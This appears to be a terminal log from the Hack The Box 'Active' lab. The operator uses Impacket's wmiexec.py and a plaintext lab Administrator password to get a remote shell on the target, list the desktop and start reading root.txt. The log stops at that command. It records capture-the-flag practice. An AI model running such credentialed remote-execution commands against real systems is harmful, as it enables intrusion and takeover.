 kali@kali:~/Desktop/HTB/active/active.htb$ wmiexec.py ative.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation

[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator

C:\>cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4

 Directory of C:\Users\Administrator\Desktop

30/07/2018  04:50 ��    <DIR>          .
30/07/2018  04:50 ��    <DIR>          ..
21/07/2018  06:06 ��                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  20.173.021.184 bytes free

C:\Users\Administrator\Desktop>type root.txt